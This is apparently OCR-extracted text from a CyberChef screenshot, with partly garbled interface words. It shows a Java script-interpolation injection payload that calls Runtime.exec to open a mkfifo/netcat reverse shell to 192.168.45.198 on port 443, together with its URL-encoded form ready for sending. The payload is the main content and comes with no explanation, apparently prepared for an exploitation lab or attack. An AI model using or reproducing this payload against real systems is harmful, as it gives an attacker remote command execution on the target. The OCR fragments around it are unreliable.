 berChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
463
Recipe
Input
URL Encode
Encode all special chars
${script:javascript:java.lang.Runtime.getRuntime().exec('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 192.168.45.198 443 >/tmp/f')}
Channels
olour Palette
aturation/Lightness
intable
Printable
ns
ot
t
ABC 140
1
Raw Bytes
LF
Output
$%7Bscript:javascript:java.lang.Runtime.getRuntime().exec('rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/
f%7C/bin/sh%20-i%202%3E&1%7Cnc%20192.168.45.198%20443%20%3E/tmp/f')%7D